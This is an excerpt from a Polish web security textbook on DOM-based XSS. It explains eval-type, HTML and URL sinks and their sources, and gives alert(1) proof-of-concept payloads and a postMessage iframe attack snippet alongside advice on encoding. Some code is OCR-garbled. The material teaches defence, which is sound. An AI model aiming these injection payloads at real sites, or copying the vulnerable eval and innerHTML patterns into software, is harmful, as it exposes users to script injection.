





## **KONTEKSTY DOM XSS**

Jak już zostało to opisane, wykonanie własnego kodu JS nie musi wiązać się z tworzeniem kodu HTML. Do podobnych skutków może też doprowadzić używanie pewnych funkcjiJS, takich jak eval. Zasadniczo z poziomu JS można zetknąć się z trzema typami funkcji, których użycie jest niebezpieczne.

## **Funkcje typu eval**

Część funkcji/metod przyjmuje jako argument string zawierający kod JS do wykonania. Najpopularniejszą z nich jest eval, ale groźne są również Function czy setTimeout (w wariancie, w którym pierwszy argument jest stringiem). Najczęściej wykorzystanie tego typu funkcji wiąże się z konkatenacją danych podanych przez użytkownika z innym fragmentem kodu JS, np.:

# $eval("console.log('Hello " + user + " !'))")$

Zakładamy, że użytkownik ma kontrolę nad zawartością zmiennej user. Jeśli ta zmienna przyjmie wartość ');alert(1)//, to eval spowoduje wykonanie kodu:

```
console.log('Hello ');alert(1)//!')
```
Co dowodzi możliwości wykonania własnego kodu

W celu ochrony przed tego typu podatnościami co do zasady zaleca się, by nie używać funkcji typu eval na danych pochodzących z niezaufanych źródeł (np. od użytkownika). Jeżeli z jakiegoś powodu używanie takich funkcji jest niezbędne, należy pomyśleć o enkodowaniu lub walidowaniu danych. W powyższym przykładzie enkodowane powinno być wyjście ze stringu (znak apostrofu oraz znak backslasha).

#### **Funkcje przyjmujące kod HTML**

W przeglądarkowym DOM API istnieje duża liczba funkcji lub właściwości, które akceptują kod HTML, np. innerHTML, outerHTML, insertAdjacentHTML, document.write. Jeżeli w kodzie używane są te funkcje z danymi pochodzącymi od użytkownika, to należy pamiętać o enkodowaniu danych – zgodnie z opisanymi wcześniej zasadami dotyczącymi kontekstów XSS.

#### **Funkcje przyjmujące adres URL**

Prawdopodobnie najmniej intuicyjnym punktem, gdzie można spotkać DOM XSS, są funkcje i właściwości, które przyjmują adres URL. Najprostszym przypadkiem jest po prostu obiekt location i jego metody, ale również np. właściwości href czy src obiektów typu HTMLAnchorElement lub HTMLIFrameElement. W tym przypadku groźne jest przypisanie URL-a z protokołem javascript:, który – jak już wiemy – pozwala na wykonanie własnego kodu JS. Poniższy kod spowoduje więc wykonanie XSS:

# $location = 'javascript: alert(1)'$

Ogólnie funkcje i właściwości w JS, które mogą pozwolić na wykonanie nowego kodu JS (a więc posłużyć do wykonania XSS), są nazywane w angielskiej nomenklaturze sinks (dosł.

zlew). Obok nich istnieją też sources (źródła), z których kod JS może pobierać dane. Ja osobiście tłumaczę te pojęcia na polski jako punkty wejścia (sources) i punkty wyjścia (sinks). Można to rozumieć tak, że złośliwy kod jest wprowadzany przez punkty wejścia do aplikacji, a punkty wyjścia powodują, że rzeczywiście się on wykonuje.

Przykładowymi punktami wejścia mogą być np. obecny adres URL strony (location), ciasteczka (document.cookie) czy komunikacja typu postMessage. Poszukiwanie podatności typu DOM XSS polega więc zazwyczaj na analizie kodu JS pod kątem występujących w nich punktów wejścia i sprawdzeniu, czy zmienne będące pod kontrolą użytkownika występują gdzieś w punktach wyjścia bez zabezpieczenia.

By lepiej zrozumieć ideę poszukiwania podatności DOM XSS, zobaczmy trzy przykłady oparte na realnych aplikacjach. Punkty wejścia i wyjścia w każdym z przykładów kodu są zaznaczone na czerwono.



#### PRZYKŁAD: LOCATION HASH LINNERHTML



```
ANAIIZASłowo wyjaśnienia do tego przykładu: w aplikacji obsługiwane jest zdarzenie
             onmessage. Wykorzystywany jest tutaj przeglądarkowy mechanizm komu-
             nikacji między różnymi ramkami zwany postMessage. Umożliwia on asyn-
             chroniczną komunikację pomiędzy dwiema ramkami na stronie. Wówczas
             jedna ramka może wysłać wiadomość:
             frame.postMessage(obj, '*')
             a w drugiej ramce zostanie wyzwolone zdarzenie:
             window.addEventListener('message', ev \Rightarrow f// Pole ev.data zawiera to samo, co obj
                 // w wywołaniu postMessage
             \}:
             Jest to zatem jeden ze sposobów na przekazywanie danych do kodu JS.
             W przykładowym, podatnym kodzie pobierana jest właściwość ur1 z obiektu
             przekazywanego przez postMessage. Dalej tworzony jest obiekt typu <form>,
             w którym przypisywane jest pole action, a następnie formularz jest auto-
             matycznie wysyłany. Niebezpieczeństwo występuje w przypisaniu do action
             - jest to jedno z miejsc, które przyjmuje adres URL, a zatem możliwe jest
             przekazanie protokołu javascript:. Praktyczne wykorzystanie podatności
             mogłoby więc polegać na umieszczeniu podatnej strony w elemencie <iframe>
             i wykonaniu do niego postMessage, np.:
             <iframe src="podatna-strona.html" onload=attack()></iframe>
             <script>
                 function attack() {
                     frames[0].postMessage({
                          url: 'javascript:alert(1)'
                      \}, '*');
                 ł
```

```
</script>
```
#### PRZYKŁAD: FETCH I EVAL



#### LITERATURA

Bezpieczeństwo Aplikacji Webowych - Michał Bentkowski / Artur Czyż / Rafał 'bl4de' Janicki / Jarosław Kamiński Adrian 'vizzdoom' Michalczyk / Mateusz Niezabitowski / Marcin Piosek Michał Sajdak / Grzegorz Trawiński / Bohdan Widła - ISBN: 978-83-954853-2-9 - Kraków 2020